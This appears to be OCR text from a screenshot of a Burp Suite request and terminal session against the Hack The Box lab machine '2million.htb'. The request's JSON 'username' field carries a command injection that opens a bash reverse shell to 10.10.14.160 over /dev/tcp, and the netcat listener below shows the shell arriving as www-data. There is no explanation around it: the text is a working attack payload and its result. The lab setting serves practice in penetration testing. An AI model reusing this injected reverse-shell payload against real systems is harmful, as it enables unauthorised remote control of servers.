 4 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate
HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=
5a2jtf8ii4cqbc8m7097kj74n0
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 43
13
14 {
15 "username":
"hi;bash -c \"bash -i >& /dev/tcp/10.
10.14.160/443 0>&1\";"
16 }
17
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Inspector
Notes
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.160] from (UNKNOWN) [10.10.11.221] 52426
bash: cannot set terminal process group (1161): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ whoami
whoami
www-data
www-data@2million:~/html$